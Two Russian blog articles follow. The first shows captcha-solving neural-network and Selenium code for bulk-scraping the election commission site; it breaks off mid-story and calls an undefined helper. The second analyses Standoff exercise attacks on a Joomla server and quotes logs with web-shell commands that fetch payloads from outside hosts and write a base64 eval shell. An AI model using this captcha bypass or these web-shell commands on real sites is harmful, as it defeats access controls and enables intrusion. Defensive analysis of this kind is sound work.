В один из будничных дней, под вечер, от моего начальника прилетела интересная задачка. Прилетает [ссылка](http://www.izbirkom.ru/region/izbirkom) с текстом: «хочу отсюда получить все, но есть нюанс». Через 2 часа расскажешь, какие есть мысли по решению задачи. Время 16:00.
Как раз об этом нюансе и будет эта статья.
Я как обычно запускаю selenium, и после первого перехода по ссылке, где лежит искомая таблица с результатами выборов Республики Татарстан, вылетает оно

Как вы поняли, нюанс заключается в том, что после каждого перехода по ссылке появляется капча.
Проанализировав структуру сайта, было выяснено, что количество ссылок достигает порядка 30 тысяч.
Мне ничего не оставалось делать, как поискать на просторах интернета способы распознавания капчи. Нашел один [сервис](https://anti-captcha.com/)
+ Капчу распознают 100%, так же, как человек
— Среднее время распознавания 9 сек, что очень долго, так как у нас порядка 30 тысяч различных ссылок, по которым нам надо перейти и распознать капчу.
Я сразу же отказался от этой идеи. После нескольких попыток получить капчу, заметил, что она особо не меняется, все те же черные цифры на зеленом фоне.
А так как я давно хотел потрогать «компьютер вижн» руками, решил, что мне выпал отличный шанс попробовать всеми любимую задачу MNIST самому.
На часах уже было 17:00, и я начал искать предобученные модели по распознаванию чисел. После проверки их на данной капче точность меня не удовлетворила — ну что ж, пора собирать картинки и обучать свою нейросетку.
Для начала нужно собрать обучающую выборку.
Открываю вебдрайвер Хрома и скриню 1000 капчей себе в папку.
```
from selenium import webdriver
i = 1000
driver = webdriver.Chrome('/Users/aleksejkudrasov/Downloads/chromedriver')
while i>0:
driver.get('http://www.vybory.izbirkom.ru/region/izbirkom?action=show&vrn=4274007421995®ion=27&prver=0&pronetvd=0')
time.sleep(0.5)
with open(str(i)+'.png', 'wb') as file:
file.write(driver.find_element_by_xpath('//*[@id="captchaImg"]').screenshot_as_png)
i = i - 1
```
Так как у нас всего два цвета преобразовал наши капчи в чб:
```
from operator import itemgetter, attrgetter
from PIL import Image
import glob
list_img = glob.glob('path/*.png')
for img in list_img:
im = Image.open(img)
im = im.convert("P")
im2 = Image.new("P",im.size,255)
im = im.convert("P")
temp = {}
# Бежим по картинке и переводим её в чб
for x in range(im.size[1]):
for y in range(im.size[0]):
pix = im.getpixel((y,x))
temp[pix] = pix
if pix != 0:
im2.putpixel((y,x),0)
im2.save(img)
```
[](https://imgbb.com/)
Теперь нам надо нарезать наши капчи на цифры и преобразовать в единый размер 10\*10.
Сначала мы разрезаем капчу на цифры, затем, так как капча смещается по оси OY, нам нужно обрезать все лишнее и повернуть картинку на 90°.
```
def crop(im2):
inletter = False
foundletter = False
start = 0
end = 0
count = 0
letters = []
name_slise=0
for y in range(im2.size[0]):
for x in range(im2.size[1]):
pix = im2.getpixel((y,x))
if pix != 255:
inletter = True
#ищем первый черный пиксель цифры по оси OX
if foundletter == False and inletter == True:
foundletter = True
start = y
#ищем последний черный пиксель цифры по оси OX
if foundletter == True and inletter == False:
foundletter = False
end = y
letters.append((start,end))
inletter = False
for letter in letters:
#разрезаем картинку на цифры
im3 = im2.crop(( letter[0] , 0, letter[1],im2.size[1] ))
#поворачиваем на 90°
im3 = im3.transpose(Image.ROTATE_90)
letters1 = []
#Повторяем операцию выше
for y in range(im3.size[0]): # slice across
for x in range(im3.size[1]): # slice down
pix = im3.getpixel((y,x))
if pix != 255:
inletter = True
if foundletter == False and inletter == True:
foundletter = True
start = y
if foundletter == True and inletter == False:
foundletter = False
end = y
letters1.append((start,end))
inletter=False
for letter in letters1:
#обрезаем белые куски
im4 = im3.crop(( letter[0] , 0, letter[1],im3.size[1] ))
#разворачиваем картинку в исходное положение
im4 = im4.transpose(Image.ROTATE_270)
resized_img = im4.resize((10, 10), Image.ANTIALIAS)
resized_img.save(path+name_slise+'.png')
name_slise+=1
```
«Время уже, 18:00 пора заканчивать с этой задачкой», — подумал я, попутно раскидывая цифры по папкам с их номерами.
Объявляем простенькую модель, которая на вход принимает развернутую матрицу нашей картинки.
Для этого создаем входной слой из 100 нейронов, так как размер картинки 10\*10. В качестве выходного слоя 10 нейронов каждый из которых соответствует цифре от 0 до 9.
```
from tensorflow.keras import Sequential
from tensorflow.keras.layers import Conv2D, MaxPooling2D, Flatten, Dense, Dropout, Activation, BatchNormalization, AveragePooling2D
from tensorflow.keras.optimizers import SGD, RMSprop, Adam
def mnist_make_model(image_w: int, image_h: int):
# Neural network model
model = Sequential()
model.add(Dense(image_w*image_h, activation='relu', input_shape=(image_h*image_h)))
model.add(Dense(10, activation='softmax'))
model.compile(loss='categorical_crossentropy', optimizer=RMSprop(), metrics=['accuracy'])
return model
```
Разбиваем наши данные на обучающую и тестовую выборку:
```
list_folder = ['0','1','2','3','4','5','6','7','8','9']
X_Digit = []
y_digit = []
for folder in list_folder:
for name in glob.glob('path'+folder+'/*.png'):
im2 = Image.open(name)
X_Digit.append(np.array(im2))
y_digit.append(folder)
```
Разбиваем на обучающую и тестовую выборку:
```
from sklearn.model_selection import train_test_split
X_Digit = np.array(X_Digit)
y_digit = np.array(y_digit)
X_train, X_test, y_train, y_test = train_test_split(X_Digit, y_digit, test_size=0.15, random_state=42)
train_data = X_train.reshape(X_train.shape[0], 10*10) #Преобразуем матрицу векторов размерностью 100
test_data = X_test.reshape(X_test.shape[0], 10*10) #Преобразуем матрицу векторов размерностью 100
#преобразуем номер класса в вектор размерностью 10
num_classes = 10
train_labels_cat = keras.utils.to_categorical(y_train, num_classes)
test_labels_cat = keras.utils.to_categorical(y_test, num_classes)
```
Обучаем модель.
Эмпирическим путем подбираем параметры количество эпох и размер «бэтча»:
```
model = mnist_make_model(10,10)
model.fit(train_data, train_labels_cat, epochs=20, batch_size=32, verbose=1, validation_data=(test_data, test_labels_cat))
```
Сохраняем веса:
```
model.save_weights("model.h5")
```
Точность на 11 эпохе получилась отличная: accuracy = 1.0000. Довольный, в 19:00 иду домой отдыхать, завтра еще нужно будет написать парсер для сбора информации с сайта ЦИКа.
Утро следующего дня.
Дело осталось за малым, осталось обойти все страницы на сайте ЦИКа и забрать данные:
Загружаем веса обученной модели:
```
model = mnist_make_model(10,10)
model.load_weights('model.h5')
```
Пишем функцию для сохранения капчи:
```
def get_captcha(driver):
with open('snt.png', 'wb') as file:
file.write(driver.find_element_by_xpath('//*[@id="captchaImg"]').screenshot_as_png)
im2 = Image.open('path/snt.png')
return im2
```
Пишем функцию для предсказания капчи:
```
def crop_predict(im):
list_cap = []
im = im.convert("P")
im2 = Image.new("P",im.size,255)
im = im.convert("P")
temp = {}
for x in range(im.size[1]):
for y in range(im.size[0]):
pix = im.getpixel((y,x))
temp[pix] = pix
if pix != 0:
im2.putpixel((y,x),0)
inletter = False
foundletter=False
start = 0
end = 0
count = 0
letters = []
for y in range(im2.size[0]):
for x in range(im2.size[1]):
pix = im2.getpixel((y,x))
if pix != 255:
inletter = True
if foundletter == False and inletter == True:
foundletter = True
start = y
if foundletter == True and inletter == False:
foundletter = False
end = y
letters.append((start,end))
inletter=False
for letter in letters:
im3 = im2.crop(( letter[0] , 0, letter[1],im2.size[1] ))
im3 = im3.transpose(Image.ROTATE_90)
letters1 = []
for y in range(im3.size[0]):
for x in range(im3.size[1]):
pix = im3.getpixel((y,x))
if pix != 255:
inletter = True
if foundletter == False and inletter == True:
foundletter = True
start = y
if foundletter == True and inletter == False:
foundletter = False
end = y
letters1.append((start,end))
inletter=False
for letter in letters1:
im4 = im3.crop(( letter[0] , 0, letter[1],im3.size[1] ))
im4 = im4.transpose(Image.ROTATE_270)
resized_img = im4.resize((10, 10), Image.ANTIALIAS)
img_arr = np.array(resized_img)/255
img_arr = img_arr.reshape((1, 10*10))
list_cap.append(model.predict_classes([img_arr])[0])
return ''.join([str(elem) for elem in list_cap])
```
Добавляем функцию, которая скачивает таблицу:
```
def get_table(driver):
html = driver.page_source #Получаем код страницы
soup = BeautifulSoup(html, 'html.parser') #Оборачиваем в "красивый суп"
table_result = [] #Объявляем лист в котором будет лежать финальная таблица
tbody = soup.find_all('tbody') #Ищем таблицу на странице
list_tr = tbody[1].find_all('tr') #Собираем все строки таблицы
ful_name = list_tr[0].text #Записываем название выборов
for table in list_tr[3].find_all('table'): #Бежим по всем таблицам
if len(table.find_all('tr'))>5: #Проверяем размер таблицы
for tr in table.find_all('tr'): #Собираем все строки таблицы
snt_tr = []#Объявляем временную строку
for td in tr.find_all('td'):
snt_tr.append(td.text.strip())#Собираем все стоблцы в строку
table_result.append(snt_tr)#Формируем таблицу
return (ful_name, pd.DataFrame(table_result, columns = ['index', 'name','count']))
```
Собираем все линки за 13 сентября:
```
df_table = []
driver.get('http://www.vybory.izbirkom.ru')
driver.find_element_by_xpath('/html/body/table[2]/tbody/tr[2]/td/center/table/tbody/tr[2]/td/div/table/tbody/tr[3]/td[3]').click()
html = driver.page_source
soup = BeautifulSoup(html, 'html.parser')
list_a = soup.find_all('table')[1].find_all('a')
for a in list_a:
name = a.text
link = a['href']
df_table.append([name,link])
df_table = pd.DataFrame(df_table, columns = ['name','link'])
```
К 13:00 я дописываю код с обходом всех страниц:
```
result_df = []
for index, line in df_table.iterrows():#Бежим по строкам таблицы с ссылками
driver.get(line['link'])#Загружаем ссылку
time.sleep(0.6)
try:#Разгадываем капчу если она вылетает
captcha = crop(get_captcha(driver))
driver.find_element_by_xpath('//*[@id="captcha"]').send_keys(captcha)
driver.find_element_by_xpath('//*[@id="send"]').click()
time.sleep(0.6)
true_cap(driver)
except NoSuchElementException:#Отлавливаем ошибку если капче не появилась
pass
html = driver.page_source
soup = BeautifulSoup(html, 'html.parser')
if soup.find('select') is None:#Проверяем есть ли выпадающий список на странице
time.sleep(0.6)
html = driver.page_source
soup = BeautifulSoup(html, 'html.parser')
for i in range(len(soup.find_all('tr'))):#Ищем ссылку на результат выборов
if '\nРЕЗУЛЬТАТЫ ВЫБОРОВ\n' == soup.find_all('tr')[i].text:#Ищем фразу, следующая за этой фразой наша ссылка на таблицу с выборами
rez_link = soup.find_all('tr')[i+1].find('a')['href']
driver.get(rez_link)
time.sleep(0.6)
try:
captcha = crop(get_captcha(driver))
driver.find_element_by_xpath('//*[@id="captcha"]').send_keys(captcha)
driver.find_element_by_xpath('//*[@id="send"]').click()
time.sleep(0.6)
true_cap(driver)
except NoSuchElementException:
pass
ful_name , table = get_table(driver)#Получаем таблицу
head_name = line['name']
child_name = ''
result_df.append([line['name'],line['link'],rez_link,head_name,child_name,ful_name,table])
else:#Если выпадающий список присутствует, обходим все ссылки
options = soup.find('select').find_all('option')
for option in options:
if option.text == '---':#Пропускаем первую строку из выпадающего списка
continue
else:
link = option['value']
head_name = option.text
driver.get(link)
try:
time.sleep(0.6)
captcha = crop(get_captcha(driver))
driver.find_element_by_xpath('//*[@id="captcha"]').send_keys(captcha)
driver.find_element_by_xpath('//*[@id="send"]').click()
time.sleep(0.6)
true_cap(driver)
except NoSuchElementException:
pass
html2 = driver.page_source
second_soup = BeautifulSoup(html2, 'html.parser')
for i in range(len(second_soup.find_all('tr'))):
if '\nРЕЗУЛЬТАТЫ ВЫБОРОВ\n' == second_soup.find_all('tr')[i].text:
rez_link = second_soup.find_all('tr')[i+1].find('a')['href']
driver.get(rez_link)
try:
time.sleep(0.6)
captcha = crop(get_captcha(driver))
driver.find_element_by_xpath('//*[@id="captcha"]').send_keys(captcha)
driver.find_element_by_xpath('//*[@id="send"]').click()
time.sleep(0.6)
true_cap(driver)
except NoSuchElementException:
pass
ful_name , table = get_table(driver)
child_name = ''
result_df.append([line['name'],line['link'],rez_link,head_name,child_name,ful_name,table])
if second_soup.find('select') is None:
continue
else:
options_2 = second_soup.find('select').find_all('option')
for option_2 in options_2:
if option_2.text == '---':
continue
else:
link_2 = option_2['value']
child_name = option_2.text
driver.get(link_2)
try:
time.sleep(0.6)
captcha = crop(get_captcha(driver))
driver.find_element_by_xpath('//*[@id="captcha"]').send_keys(captcha)
driver.find_element_by_xpath('//*[@id="send"]').click()
time.sleep(0.6)
true_cap(driver)
except NoSuchElementException:
pass
html3 = driver.page_source
thrid_soup = BeautifulSoup(html3, 'html.parser')
for i in range(len(thrid_soup.find_all('tr'))):
if '\nРЕЗУЛЬТАТЫ ВЫБОРОВ\n' == thrid_soup.find_all('tr')[i].text:
rez_link = thrid_soup.find_all('tr')[i+1].find('a')['href']
driver.get(rez_link)
try:
time.sleep(0.6)
captcha = crop(get_captcha(driver))
driver.find_element_by_xpath('//*[@id="captcha"]').send_keys(captcha)
driver.find_element_by_xpath('//*[@id="send"]').click()
time.sleep(0.6)
true_cap(driver)
except NoSuchElementException:
pass
ful_name , table = get_table(driver)
result_df.append([line['name'],line['link'],rez_link,head_name,child_name,ful_name,table])
```
А после приходит твит, который изменил мою жизнь
[](https://ibb.co/TKk3LtJ)
|
https://habr.com/ru/post/521738/
| null |
ru
| null |
# «Противостояние» на Positive Hack Days 8: разбираем цепочки атак
[](https://habr.com/company/pt/blog/418335/)
Итак, завершилось очередное «противостояние» в рамках конференции Positive Hack Days 8. В этот раз в борьбе приняли участие более ста человек: 12 команд нападающих, 8 команд защитников и целый город, который им предстояло атаковать и защищать.
На этот раз в The Standoff приняли участие не только команды атакующих и защитников, за всем происходящим в игровой сети наблюдала тройка продуктов нашей компании:
* **[MaxPatrol SIEM](https://www.ptsecurity.com/ru-ru/products/mpsiem/)** — SIEM-система.
* **[PT Network Attack Discovery](https://www.ptsecurity.com/ru-ru/products/network-attack-discovery/)** – решение сетевой безопасности для анализа сетевого трафика, выявления и расследования инцидентов.
* **[PT MultiScanner](https://www.ptsecurity.com/ru-ru/products/multiscanner/)** — многоуровневая система выявления и блокировки вредоносного контента.
За тройкой продуктов следила команда экспертного центра безопасности Positive Technologies (PT ESC), отслеживающая игровые тренды и события чтобы рассказать об этом посетителям экспертного центра.
Это было первое подобное участие команды экспертов и продуктов и они показали себя с наилучшей стороны: данных было настолько много, что хватило бы на огромный отчет. Наиболее интересными и полными по описанию получились сети офиса #2 компании интегратора SPUTNIK и офиса #1 страховой компании BeHealthy. Офис №2 был интересен тем, что находился под наблюдением SOC РТК, но не опекался командой защитников и его полностью взломали команды атакующих.
Напомню, что помимо двух офисов, в городе работали ТЭЦ и подстанция, ж/д, умные дома с рекуперацией энергии и банки с банкоматами.

*Игровая инфраструктура*
О том, как происходящее в офисах #1 и #2 выглядело сквозь призму MaxPatrol SIEM, PT NAD и PT MultiScanner с акцентом на технические детали взломов, пойдет речь дальше.
Логическая схема игровой сети офиса #2:

Адресация атакующих команд — 172.31.x.0/24, где x — номер команды от 1 до 8. На самом деле, всего команд было 12, но в силу особенностей архитектуры сетевой инфраструктуры сети (ядро сети эмулировалось в Cisco CSR1000v) и имеющегося физического оборудования, удалось организовать только 8 физических сетевых интерфейсов, которые были скоммутированы для команд по всей игровой зоне. Поэтому в четырех сетях располагались по две команды.
В инфраструктуре Офиса #2 было выделено четыре сетевых сегмента:
* DMZ (100.64.154.0/25);
* cерверы (10.106.60.0/24);
* cотрудники компании (10.106.50.0/24);
* команда защитников (10.106.82.0/24).
Узлы, расположенные в демилитаризованной зоне, были доступны по сети для всех атакующих. При обращении к этим узлам реальные сетевые адреса команд NAT-ировались из пула 100.110.255.0/24, поэтому для защитников было не просто разобраться кому принадлежит тот или иной сетевой трафик — это могла быть одна из 12 команд атакующих или же легитимный скрипт-чекер, проверявший работоспособность сервисов из того же пула адресов, что и атакующие.
Что бы наполнить наши продукты событиями о происходящем в игровой инфраструктуре, мы организовали съем и перенаправление копии всего сетевого трафика в PT NAD, а также настроили расширенный аудит событий целевых систем и организовали их доставку в MaxPatrol SIEM.
С разбором атак с упором на команды можно ознакомиться в другом нашем [отчете на хабре](https://habr.com/company/pt/blog/417927/).
Joomla (100.64.154.147)
-----------------------
Одним из серверов в DMZ офиса #2 был сервер с Joomla CMS. Спустя несколько часов после начала игры, в PT NAD появились первые признаки компрометации этого сервера — заливка webshell из пула “серых” ip-адресов:

Как было упомянуто, все подсети атакующих команд терминировались на одном МЭ (Attacker-FW) и при создании соединения к атакуемым объектам, ip-адреса атакующих транслировались в “серые” ip-адреса из единого пула (100.110.255.0/24). Поэтому для персонификации атак по командам была реализована схема с обогащением межсетевых соединений по таблице NAT этого МЭ. В рамках MP SIEM обогащение выглядело следующим образом:

Такой подход позволил определить, что эта атака была инициирована командой #1. Однако из-за использования одного и того же адресного пула разными командами, мы не можем достоверно определить название команды по запросу из той или иной сети, да и в целях дальнейшего повествования мы будем именовать команды по номерам их сетей.
Спустя час после попыток команды #1, PT NAD замечает загрузку командой #8 на другого веб шелла с говорящим названием SHE\_\_.php, был ли это следствием взлома сервера или простым сканированием — достоверно установить не удалось, но спустя уже несколько минут от той же 8й команды устанавливается ssh сессия от непривилегированного пользователя user.

Пароль от этой учетной записи находился на вершине словаря rockyou и был подобран. Доступ к root аккаунту у 8й команды появился лишь около 16:00 из-за членства пользователя user в группе с правом беспарольного запуска команд от рута. В этом мы можем убедиться в логах MP SIEM, повествующих о сперва логине под пользователем user, а затем повышении привилегий командой sudo.

Время в логах может различаться на 3 часа из-за конфигурации игровых серверов.
К вечеру первого дня противостояния, Joomla-й овладела и шестая команда. NAD обнаружил эксплуатацию уязвимости, а точнее, [фичи](https://github.com/rootphantomer/hack_tools_for_me/blob/master/Joomla-Shell-Upload.py), через которую команда залила широко известный веб шелл WSO и начала с ним взаимодействовать.

```
100.110.255.160 - - [15/May/2018:09:39:31 -0700] GET /templates/beez3/index.php HTTP
100.110.255.160 - - [15/May/2018:09:39:35 -0700] POST /templates/beez3/index.php HTTP
100.110.255.160 - - [15/May/2018:09:39:35 -0700] GET /templates/beez3/index.php HTTP
100.110.255.220 - - [15/May/2018:09:39:56 -0700] POST /templates/beez3/index.php HTTP
…
100.110.255.32 - - [15/May/2018:09:44:39 -0700] POST /templates/beez3/index.php HTTP
100.110.255.118 - - [15/May/2018:09:44:43 -0700] POST /templates/beez3/index.php HTTP
100.110.255.145 - - [15/May/2018:09:44:49 -0700] GET /templates/beez3/index.php HTTP
```
Стоить заметить, что скрипт, который использовали команды для заливки шеллов,
требует учетной записи администратора, пароль от которой был подобран при помощи другой [уязвимости](https://blog.ripstech.com/2017/joomla-takeover-in-20-seconds-with-ldap-injection-cve-2017-14596/) CVE-2017-14596 в механизме аутентификации в Joomla через LDAP: изменяя аутентификационный LDAP запрос, атакующие быстро подбирают логин и пароль от учетной записи администратора.
И спустя полчаса они завладели всей системой.

Захваченную машину команды нападающих использовали для дальнейшей разведки в сети второго офиса компании SPUTNIK утилитами nmap и hping3. Об их действиях мы можем получить представление из данных MP SIEM:


Пример разведки DMZ сети офиса 2 (100.64.154.0/24) и сети команды защитников (10.106.82.0/24):


В 21:17 мы обнаружили, что на сервере Joomla был установлен и запущен OpenVPN клиент. Соединение установилось с сервером 195.16.61.229, размещенном в Москве. Чуть позже мы выяснили, что эти действия выполняли участники команды #6 и таким образом команде удалось привлечь дополнительные вычислительные и человеческие ресурсы, расположенные на удаленной площадке.
Всё взаимодействие с удаленной площадкой осуществлялось внутри защищенного туннеля, поэтому установить характер этого взаимодействия и степень его влияния на игру невозможно. Мы можем сделать лишь косвенные выводы, опираясь на количество VPN-сессий и объем переданных данных.

Но самое интересное, что команда не почистила за собой следы – после игры мы обнаружили на сервере ovpn конфиг, содержащий корневой и личный сертификаты, закрытый ключ и личные данные владельца ключа. Если воспользоваться поисковиком, то совсем не сложно определить реальную личность владельца под ником phonexicum. Полную карту со всеми VPN соединениями во время игры можно изучить в конце статьи.
Другие интересные события стали развиваться после полуночи (+3 часа к логам).
Шелл /id.php команды #4 находит команда #1:
```
[15/May/2018:21:58:22 +0000] "GET /id.php HTTP/1.1
[15/May/2018:21:58:24 +0000] "GET /id.php HTTP/1.1
[15/May/2018:21:58:34 +0000] "GET /id.php?c=ls HTTP/1.1
[15/May/2018:21:58:38 +0000] "GET /id.php?cmd=ls HTTP/1.1
[15/May/2018:21:59:53 +0000] "GET /id.php?cmd=id HTTP/1.1
[15/May/2018:21:59:56 +0000] "GET /id.php?cmd=ls+-la HTTP/1.1
```


И незамедлительно укрепляется в системе, сохранив вебшелл WSO под именем 123.php
```
[15/May/2018:22:00:05 +0000] "GET /id.php?cmd=wget HTTP/1.1
[15/May/2018:22:00:10 +0000] "GET /id.php?cmd=wget -h HTTP/1.1
[15/May/2018:22:00:53 +0000] "GET /id.php?cmd=cat index.php HTTP/1.1
[15/May/2018:22:01:04 +0000] "GET /id.php?cmd=wget http://txt.731my.com/wso.txt -o 123.php HTTP/1.1
```


Первая команда хозяйничала до тех пор, пока команда #4 не обнаружила это через несколько часов и, после недолгого обсуждения, переименовывает шелл id.php в 021371b392f0b42398630fd668adff5d.php
```
[16/May/2018:00:06:13 +0000] "GET /id.php?cmd=id HTTP/1.1
[16/May/2018:00:06:26 +0000] "GET /id.php?cmd=ls HTTP/1.1
[16/May/2018:00:07:16 +0000] "GET /id.php?cmd=mv id.php 021371b392f0b42398630fd668adff5d.php HTTP/1.1
```
В последствии 021371b392f0b42398630fd668adff5d.php был заменен на kekekeke.php и kekpek.php
```
[16/May/2018:00:41:23 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=echo "phpeval(base64_decode(ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr(47).m));?" > kekekeke.php HTTP/1.1
[16/May/2018:06:20:52 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=wget%20193.124.190.162/kek.php -O kekpek.php HTTP/1.1
```
